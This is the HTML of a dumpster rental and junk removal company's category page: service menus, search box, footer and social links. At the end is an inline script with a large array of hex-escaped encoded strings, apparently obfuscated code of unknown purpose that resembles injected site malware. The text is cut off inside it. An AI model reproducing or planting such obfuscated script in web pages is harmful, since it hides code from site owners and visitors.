0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="" /></svg></a>
        </span>
        <span>
            <span class="motto" data-setting="Header Text A"></span>
            <a alt='Book Now' class='book_now_button' href='/order-by-date/' style='display:block; margin-top:15px;'><img src='/sysers/Book_Now.png' class='' border='0' style='' alt='Book Now' title='Book Now' /></a>
        </span>
        <span class="phone-number"><a href="tel:281-610-6682">281-610-6682</a></span>
        <span class="call-to-action"><a data-setting='Header Call To Action' href='/order-by-date/?show_instructions=1'>Call instead for Weekends or Same Day Service</a></span>
    </div>

    <nav class="navbar navbar-default">

        <div class="container">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            
            <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">

                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/category/#' role='button'>Home <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/category/'>All Categories of Service</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/'>Home</a></li>
                        
                        </ul>
                    </li>
                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/category/#' role='button'>Dumpsters <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/category/dumpsters/'>All Dumpsters</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/15_yard_dump_trailer/'>15 Yard Trailer Dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/15_yard_roll_off_dumpster/'>15 yard roll off dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/dumpster_bag_pick_up/'>Dumpster Bag Pick Up</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/20_yard_roll_off_dumpster/'>20 Yard Roll Off Dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/30_yard_roll_off_dumpster/'>30 Yard Roll Off Dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/40_yard_roll_off_dumpster/'>40 Yard Roll Off Dumpster</a></li>
                        
                        </ul>
                    </li>
                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/category/#' role='button'>Junk Removal <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/junk_removal/'>All Junk Removal</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/bulky_item_pickup/'>Single Item & Small Jobs</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/household_junk_and_furniture/'>Junk & Furniture Removal 15 Yard Trailer Load</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/remodeling_waste_removal/'>Remodeling Waste Removal 15 Yard Trailer Load</a></li>
                        
                        </ul>
                    </li>
                    
                        <li class="visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block"><a href='/demolition/'>Demolition</a></li>
                    
                        <li class="visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block"><a href='/blog_feed/'>Blog</a></li>
                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/category/#' role='button'>About Us <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/faqs/'>FAQs</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/service_area/'>Service Area</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/contact_us/'>Contact Us</a></li>
                        
                        </ul>
                    </li>
                    
                </ul>
            </div>
            

        </div>

    </nav>
</div>

<!--  tplid  nav18 -->

</span><div id='main_section_editor_container'>	<div style="clear:left" id="sepS" class="edsep"></div>
	<div id="newdiv_insert_n2">
		<style>
			.text-full-width { padding: 20px 0px 20px 0px }
		</style>
		<div id="elemtype-FullWidthText1"></div>
		<section class="text-full-width store">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<p class="info" id="n2at_0_textid-f-info-1">
							<br><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/dumpsters/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Dumpsters
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/dumpsters/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='https://files.sysers.com/cp/upload/snapjunkremoval/categories/med/120997233_3703783079674551_9086411944956586380_n.jpg' border='0' alt="Dumpsters" title="Dumpsters" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/junk_removal/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Junk Removal
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/junk_removal/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='https://files.sysers.com/cp/upload/snapjunkremoval/categories/med/smiling-junk-removal-snap-junk.jpg' border='0' alt="Junk Removal" title="Junk Removal" />
		</div>
	</div>
</div>
						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	<div style="clear:left" id="sepDn2" class="edsep"></div>
	<br><br></div><style>


</style>

<div id='elemtype-Footer1' option_count=''></div>

<style>
	.sfooter1 {
		width:100%;
		color:#ffffff;
		text-align:center;
		background-color:#000000;
		min-height:120px;
	}
	.ub64dc30c816cb6e77b4ab7ce55185586 {
		width:100%;
		color:#999999;
		text-align:center;
		background-color:#444444;
		min-height:40px;
		padding:12px;
		font-size:10px;
	}
	.ub64dc30c816cb6e77b4ab7ce55185586 a {
		color:#8899cc;
	}
	.sfooter-nav {
		display:inline-block;
		margin-left:24px;
		margin-right:24px;
		margin-top:12px;
	}
	.sfooter-nav li {
		display:block;
		margin:12px;
		float:left;
	}
	.sfooter-nav li a {
		color:#ffffff;
		font-size:14px;
	}
	.sfooter-nav li a:hover {
		color:#ea232d;
		font-size:14px;
	}
	.f1_social_media {
		display:block;
		text-align:right;
		margin-right:24px;
	}
	.f1_social_media a {
		color:#ea232d;
		font-size:36px;
		margin:12px;
	}
	.f1_social_media a:hover {
		color:#ffffff;
	}
</style>

<div class="sfooter1">
    
        <div>
            <ul class="sfooter-nav">
            
                
                    <li><a href='/category/'>All Categories of Service</a></li>
                
                    <li><a href='/'>Home</a></li>
                
            
                
                    <li><a href='/category/dumpsters/'>All Dumpsters</a></li>
                
                    <li><a href='/items/15_yard_dump_trailer/'>15 Yard Trailer Dumpster</a></li>
                
                    <li><a href='/items/15_yard_roll_off_dumpster/'>15 yard roll off dumpster</a></li>
                
                    <li><a href='/items/dumpster_bag_pick_up/'>Dumpster Bag Pick Up</a></li>
                
                    <li><a href='/items/20_yard_roll_off_dumpster/'>20 Yard Roll Off Dumpster</a></li>
                
                    <li><a href='/items/30_yard_roll_off_dumpster/'>30 Yard Roll Off Dumpster</a></li>
                
                    <li><a href='/items/40_yard_roll_off_dumpster/'>40 Yard Roll Off Dumpster</a></li>
                
            
                
                    <li><a href='/junk_removal/'>All Junk Removal</a></li>
                
                    <li><a href='/items/bulky_item_pickup/'>Single Item & Small Jobs</a></li>
                
                    <li><a href='/items/household_junk_and_furniture/'>Junk & Furniture Removal 15 Yard Trailer Load</a></li>
                
                    <li><a href='/items/remodeling_waste_removal/'>Remodeling Waste Removal 15 Yard Trailer Load</a></li>
                
            
                <li><a href='/demolition/'>Demolition</a></li>
            
                <li><a href='/blog_feed/'>Blog</a></li>
            
                
                    <li><a href='/faqs/'>FAQs</a></li>
                
                    <li><a href='/service_area/'>Service Area</a></li>
                
                    <li><a href='/contact_us/'>Contact Us</a></li>
                
            
            </ul>
        </div>
    
    <div class="f1_social_media">
		<a title="BBJunk Facebook" alt="Facebook" href="https://www.facebook.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="BBJunk Twitter" alt="Twitter" href="https://www.twitter.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="BBJunk YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCnWjdXV7MQLdi8f6lRmhywQ?view_as=subscriber" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="BBJunk Yelp" alt="Yelp" href="https://www.yelp.com/biz/snap-junk-removal-tomball" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="" /></svg></a><br><br>
    </div>
</div>

<div class='ub64dc30c816cb6e77b4ab7ce55185586' id="ub55791f4f8469b4938196755cce0683f">
	<font style='color:#bbbbbb; font-size:14px'>
		<b>&copy; 2025 BBJunk</b>
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		<span class="powered-by">Powered by <a href='https://www.dumpsterrentalsystems.com/?el=customer-site-snapjunkremoval'>Dumpster Rental Systems</a></span>
		
	</font>
</div>

<!--  tplid  footer1 -->

<!-- Compiled and minified js for bootstrap -->
                <script src="../cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="/sysers/main.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js" type="text/javascript"></script>
<script type="text/javascript">
var _0x1df8=['\x77\x70\x64\x32\x4b\x38\x4f\x75\x55\x42\x68\x64\x4d\x4d\x4f\x6b\x77\x6f\x67\x66\x62\x4d\x4f\x52\x42\x4d\x4f\x4e\x77\x36\x34\x6d\x55\x4d\x4f\x34\x41\x63\x4b\x48\x77\x34\x2f\x43\x6e\x32\x50\x44\x70\x55\x31\x48\x77\x37\x50\x44\x70\x31\x44\x43\x6a\x6d\x5a\x36\x77\x70\x49\x4d\x77\x36\x30\x61\x57\x32\x51\x4e\x77\x36\x51\x69\x77\x37\x30\x4f\x4a\x69\x56\x69\x51\x7a\x58\x43\x75\x38\x4b\x32\x64\x58\x62\x44\x67\x30\x4e\x54\x4d\x53\x54\x43\x6a\x42\x72\x43\x6c\x73\x4b\x63\x77\x36\x58\x43\x67\x63\x4f\x56\x4b\x4d\x4b\x66\x77\x71\x52\x2b\x77\x71\x46\x4d\x77\x71\x38\x35\x77\x34\x44\x43\x6d\x73\x4f\x31\x77\x71\x38\x33\x54\x38\x4b\x37\x77\x70\x48\x44\x6c\x52\x2f\x43\x6f\x68\x70\x45\x77\x35\x58\x43\x6b\x31\x2f\x44\x6f\x38\x4f\x68\x77\x37\x45\x58\x77\x6f\x44\x43\x76\x46\x4d\x2b\x57\x53\x6a\x44\x75\x31\x4a\x45\x58\x77\x55\x55\x77\x6f\x45\x35\x55\x48\x38\x6e\x44\x68\x7a\x44\x6b\x4d\x4f\x50\x77\x37\x6a\x44\x6f\x6b\x51\x7a\x61\x30\x6a\x43\x6c\x31\x77\x57\x77\x6f\x63\x72\x55\x73\x4f\x64\x53\x63\x4b\x61\x66\x73\x4f\x49\x77\x36\x39\x64\x4f\x79\x6b\x4b\x42\x6d\x31\x4f\x77\x70\x6e\x43\x69\x45\x37\x43\x75\x58\x64\x38\x65\x52\x4d\x2f\x4f\x4d\x4f\x38\x43\x63\x4f\x68\x58\x47\x6e\x43\x6a\x4d\x4f\x6e\x50\x54\x4a\x48\x42\x38\x4b\x46\x77\x71\x6e\x43\x75\x51\x37\x44\x6a\x38\x4f\x68\x77\x6f\x73\x45\x62\x38\x4b\x6a\x54\x73\x4b\x75\x77\x70\x68\x72\x66\x67\x37\x43\x6d\x4d\x4b\x54\x77\x72\x31\x43\x61\x38\x4b\x67\x77\x36\x72\x43\x6a\x73\x4f\x77\x77\x70\x58\x44\x75\x53\x62\x44\x6c\x6b\x70\x49\x77\x72\x50\x44\x76\x4d\x4f\x46\x56\x4d\x4b\x38\x77\x37\x54\x43\x72\x6b\x6c\x36\x45\x33\x58\x44\x76\x6e\x48\x44\x6f\x73\x4f\x50\x4c\x63\x4b\x7a\x4f\x38\x4f\x35\x77\x34\x76\x43\x67\x73\x4b\x69\x77\x37\x34\x31\x66\x78\x31\x6d\x77\x72\x50\x44\x71\x73\x4b\x6a\x59\x63\x4f\x79\x4e\x7a\x73\x74\x4a\x63\x4f\x36\x77\x71\x33\x43\x6d\x46\x49\x32\x77\x6f\x62\x43\x6d\x38\x4b\x38\x77\x71\x6a\x44\x73\x63\x4b\x59\x52\x32\x72\x43\x6d\x56\x63\x35\x77\x6f\x67\x47\x47\x45\x72\x43\x76\x30\x78\x68\x77\x37\x2f\x44\x74\x48\x54\x44\x71\x79\x55\x34\x77\x37\x44\x44\x6e\x38\x4b\x4a\x5a\x38\x4b\x69\x77\x72\x33\x44\x72\x73\x4f\x33\x77\x35\x6a\x44\x69\x78\x6e\x43\x6f\x53\x6c\x71\x46\x38\x4b\x41\x57\x54\x48\x43\x75\x42\x33\x43\x6f\x38\x4b\x53\x77\x70\x6a\x44\x75\x63\x4f\x34\x62\x4d\x4b\x63\x77\x6f\x39\x52\x77\x6f\x56\x58\x4e\x63\x4b\x38\x4e\x6a\x54\x43\x73\x45\x50\x43\x6e\x73\x4b\x59\x77\x35\x4a\x4f\x77\x70\x56\x6d\x54\x67\x41\x42\x5a\x63\x4b\x36\x77\x71\x42\x6d\x44\x4d\x4b\x35\x58\x6b\x77\x4b\x42\x63\x4f\x5a\x51\x44\x50\x43\x71\x73\x4f\x50\x77\x35\x50\x43\x6a\x38\x4f\x58\x63\x38\x4b\x63\x54\x46\x33\x43\x6d\x38\x4f\x6e\x64\x63\x4f\x30\x4a\x69\x2f\x44\x6f\x52\x59\x56\x61\x38\x4f\x45\x77\x35\x54\x43\x6c\x73\x4f\x53\x43\x73\x4b\x6a\x59\x63\x4f\x67\x77\x37\x66\x44\x76\x4d\x4f\x75\x77\x36\x5a\x6a\x77\x34\x76\x44\x6e\x73\x4b\x63\x42\x51\x66\x43\x67\x63\x4f\x44\x4f\x44\x78\x4a\x55\x6d\x49\x38\x77\x6f\x77\x35\x4c\x47\x38\x51\x77\x6f\x66\x44\x68\x73\x4b\x4c\x77\x36\x4e\x37\x4d\x77\x66\x44\x6c\x68\x73\x54\x59\x4d\x4f\x33\x4e\x48\x4c\x44\x6f\x73\x4b\x42\x77\x70\x66\x44\x72\x38\x4f\x71\x59\x4d\x4f\x79\x77\x35\x7a\x44\x6d\x42\x68\x4f\x77\x71\x31\x75\x63\x57\x4a\x51\x77\x72\x59\x44\x77\x70\x4a\x67\x77\x6f\x35\x6f\x77\x70\x4a\x47\x77\x37\x5a\x79\x77\x36\x63\x2f\x54\x44\x58\x44\x75\x6e\x68\x66\x77\x35\x70\x65\x43\x46\x31\x2f\x61\x69\x50\x44\x6b\x4d\x4f\x44\x51\x45\x31\x48\x77\x35\x39\x34\x41\x73\x4f\x36\x4e\x53\x62\x44\x75\x73\x4b\x58\x77\x6f\x54\x43\x6e\x6b\x2f\x43\x6c\x53\x2f\x43\x74\x47\x44\x44\x70\x46\x7a\x44\x67\x38\x4b\x45\x77\x35\x78\x6b\x77\x72\x42\x47\x77\x35\x42\x34\x77\x34\x5a\x41\x43\x4d\x4b\x66\x64\x78\x38\x42\x4e\x38\x4b\x6a\x4c\x73\x4f\x38\x77\x71\x50\x43\x6b\x48\x62\x43\x67\x63\x4b\x4a\x4a\x30\x44\x44\x6e\x63\x4f\x46\x65\x38\x4b\x4f\x64\x42\x41\x55\x48\x51\x62\x43\x6e\x38\x4f\x6e\x77\x71\x76\x44\x73\x54\x58\x44\x67\x48\x77\x41\x77\x35\x64\x43\x77\x71\x6c\x46\x45\x4d\x4b\x51\x77\x70\x73\x74\x77\x36\x37\x44\x6c\x73\x4f\x6e\x77\x6f\x59\x2f\x77\x6f\x72\x44\x67\x67\x33\x44\x68\x32\x44\x43\x72\x4d\x4b\x6c\x77\x34\x35\x43\x77\x36\x58\x44\x6c\x63\x4b\x46\x45\x63\x4b\x31\x59\x6a\x55\x35\x77\x35\x7a\x44\x73\x30\x56\x34\x66\x73\x4b\x57\x77\x35\x6f\x51\x77\x72\x68\x54\x77\x6f\x58\x44\x70\x57\x37\x44\x75\x73\x4b\x6b\x77\x71\x58\x43\x6f\x33\x7a\x43\x6d\x63\x4b\x48\x77\x35\x6a\x43\x6d\x38\x4b\x38\x54\x79\x6a\x43\x70\x63\x4f\x54\x59\x63\x4f\x2f\x77\x34\x7a\x44\x70\x73\x4b\x37\x62\x6c\x6c\x44\x56\x52\x55\x4c\x46\x57\x59\x73\x77\x71\x31\x51\x77\x37\x4c\x44\x76\x7a\x50\x43\x67\x33\x42\x55\x44\x77\x39\x64\x41\x4d\x4b\x37\x4c\x32\x78\x4b\x65\x6b\x5a\x79\x77\x70\x55\x59\x51\x4d\x4f\x49\x63\x31\x4c\x43\x70\x63\x4b\x63\x77\x36\x62\x43\x6a\x73\x4f\x33\x77\x6f\x6f\x6f\x77\x35\x39\x4f\x66\x78\x48\x43\x6f\x4d\x4f\x4b\x4c\x30\x52\x72\x51\x48\x58\x44\x76\x43\x4d\x77\x66\x73\x4f\x79\x77\x35\x74\x50\x62\x30\x52\x77\x58\x54\x76\x44\x6a\x53\x37\x44\x71\x51\x39\x52\x77\x70\x42\x46\x56\x38\x4b\x55\x58\x31\x37\x43\x6a\x78\x31\x62\x77\x34\x74\x77\x57\x63\x4f\x66\x77\x34\x2f\x43\x6a\x4d\x4b\x63\x50\x32\x4a\x52\x4d\x52\x38\x31\x58\x4d\x4b\x74\x44\x73\x4f\x68\x77\x70\x33\x44\x68\x58\x6a\x44\x74\x63\x4b\x53\x51\x4d\x4f\x71\x5a\x73\x4b\x76\x77\x37\x72\x43\x72\x4d\x4b\x70\x42\x41\x78\x33\x47\x38\x4b\x4e\x5a\x52\x58\x43\x72\x44\x6a\x44\x72\x4d\x4f\x78\x77\x34\x6f\x70\x57\x6c\x4c\x44\x76\x73\x4f\x51\x4d\x38\x4f\x32\x77\x6f\x4c\x43\x69\x51\x54\x43\x6b\x68\x50\x43\x72\x4d\x4b\x73\x77\x6f\x2f\x43\x6a\x73\x4f\x6f\x49\x73\x4b\x4f\x77\x70\x6b\x6d\x42\x73\x4b\x51\x77\x71\x52\x72\x77\x34\x51\x56\x77\x37\x66\x43\x72\x54\x48\x43\x6d\x63\x4b\x62\x77\x71\x33\x44\x75\x63\x4b\x62\x59\x4d\x4f\x62\x77\x71\x52\x55\x48\x63\x4f\x54\x54\x57\x6a\x44\x6b\x73\x4b\x7a\x77\x71\x6b\x5a\x46\x7a\x6e\x44\x6e\x63\x4f\x39\x77\x35\x55\x72\x55\x4d\x4b\x2f\x63\x38\x4f\x6c\x77\x71\x4a\x47\x44\x38\x4b\x42\x51\x4d\x4b\x48\x77\x72\x37\x43\x71\x73\x4b\x51\x45\x63\x4b\x54\x47\x63\x4f\x78\x77\x6f\x42\x5a\x47\x30\x39\x72\x77\x36\x48\x44\x68\x38\x4f\x61\x52\x4d\x4b\x46\x77\x71\x70\x36\x49\x57\x2f\x43\x6e\x38\x4f\x35\x51\x6b\x72\x43\x6b\x55\x33\x43\x67\x78\x2f\x43\x6e\x63\x4b\x34\x4c\x68\x4e\x47\x77\x34\x67\x4a\x77\x71\x4e\x51\x44\x38\x4f\x62\x77\x6f\x66\x43\x68\x6a\x6f\x4a\x77\x6f\x72\x43\x6e\x69\x6c\x7a\x77\x71\x76\x43\x70\x4d\x4b\x6f\x57\x68\x33\x44\x71\x4d\x4f\x6b\x4e\x63\x4f\x33\x58\x45\x74\x42\x77\x35\x77\x43\x4f\x67\x54\x44\x6b\x56\x4d\x64\x64\x56\x6c\x39\x77\x70\x6f\x6b\x77\x71\x6e\x44\x72\x63\x4b\x30\x77\x72\x76\x43\x70\x63\x4f\x41\x77\x70\x46\x64\x4e\x38\x4b\x45\x77\x37\x4d\x56\x4d\x38\x4b\x36\x77\x72\x67\x4b\x52\x57\x42\x54\x77\x70\x33\x44\x73\x7a\x41\x34\x77\x36\x4d\x7a\x4a\x63\x4f\x56\x62\x32\x76\x44\x6e\x67\x48\x43\x67\x44\x78\x2f\x4e\x73\x4f\x4e\x77\x70\x72\x43\x6d\x54\x62\x44\x72\x56\x37\x43\x71\x68\x66\x44\x76\x6d\x2f\x43\x76\x6a\x58\x44\x76\x6b\x54\x43\x6d\x6d\x54\x44\x74\x38\x4f\x37\x58\x4d\x4b\x39\x43\x38\x4f\x67\x57\x73\x4b\x59\x59\x69\x49\x41\x61\x69\x6a\x44\x72\x6a\x31\x46\x61\x6d\x54\x43\x6a\x38\x4f\x46\x77\x34\x37\x44\x6c\x38\x4b\x41\x53\x4d\x4f\x53\x41\x73\x4b\x47\x51\x4d\x4b\x6b\x77\x37\x44\x44\x71\x63\x4b\x37\x77\x37\x55\x68\x66\x47\x5a\x47\x77\x35\x48\x43\x69\x6d\x37\x43\x6b\x38\x4f\x75\x62\x56\x50\x44\x6c\x73\x4f\x54\x77\x36\x6a\x43\x6a\x32\x76\x44\x67\x4d\x4b\x34\x48\x42\x52\x54\x77\x6f\x55\x68\x5a\x4d\x4f\x76\x4c\x63\x4f\x6f\x53\x73\x4b\x6b\x42\x63\x4b\x46\x44\x73\x4f\x53\x58\x6a\x76\x44\x6f\x58\x7a\x43\x72\x4d\x4f\x57\x62\x4d\x4b\x46\x65\x63\x4b\x49\x51\x38\x4b\x62\x77\x35\x59\x6b\x77\x35\x33\x43\x6f\x32\x76\x44\x6e\x53\x31\x4b\x5a\x38\x4b\x39\x52\x31\x76\x44\x76\x73\x4f\x5a\x77\x35\x56\x67\x45\x56\x74\x4a\x77\x6f\x70\x64\x77\x37\x68\x45\x77\x72\x6f\x4a\x77\x70\x46\x55\x57\x6d\x72\x44\x76\x67\x48\x44\x76\x46\x4c\x43\x6b\x63\x4b\x2b\x62\x63\x4b\x2f\x52\x4d\x4b\x48\x77\x37\x62\x44\x68\x73\x4b\x55\x4e\x4d\x4f\x64\x77\x71\x4a\x6a\x77\x6f\x6b\x77\x46\x69\x50\x44\x6f\x31\x72\x44\x74\x63\x4f\x36\x47\x43\x63\x4d\x77\x37\x4e\x68\x77\x36\x50\x44\x6a\x48\x49\x6d\x77\x36\x63\x31\x77\x35\x49\x34\x77\x36\x7a\x44\x6b\x7a\x54\x43\x73\x6e\x4e\x72\x45\x4d\x4b\x56\x66\x4d\x4b\x39\x57\x73\x4f\x35\x4f\x58\x6b\x6f\x77\x71\x4a\x59\x77\x72\x2f\x44\x71\x63\x4f\x58\x65\x73\x4b\x6e\x77\x35\x38\x65\x55\x7a\x4c\x43\x72\x6a\x39\x31\x48\x4d\x4b\x77\x56\x4d\x4b\x67\x4b\x73\x4f\x75\x77\x72\x72\x43\x68\x6e\x62\x44\x69\x4d\x4b\x64\x77\x37\x6e\x43\x75\x52\x33\x44\x67\x4d\x4b\x49\x77\x72\x62\x43\x67\x38\x4b\x2b\x64\x38\x4f\x65\x4a\x73\x4f\x4d\x77\x71\x7a\x44\x69\x38\x4b\x56\x77\x35\x48\x44\x69\x56\x6a\x43\x6b\x63\x4b\x6c\x61\x38\x4f\x69\x4e\x55\x70\x76\x65\x4d\x4b\x76\x77\x35\x6a\x44\x73\x6a\x59\x6e\x77\x6f\x48\x44\x70\x73\x4f\x67\x77\x70\x6b\x62\x51\x58\x44\x44\x75\x4d\x4b\x45\x45\x63\x4b\x6c\x55\x4d\x4f\x38\x77\x36\x70\x50\x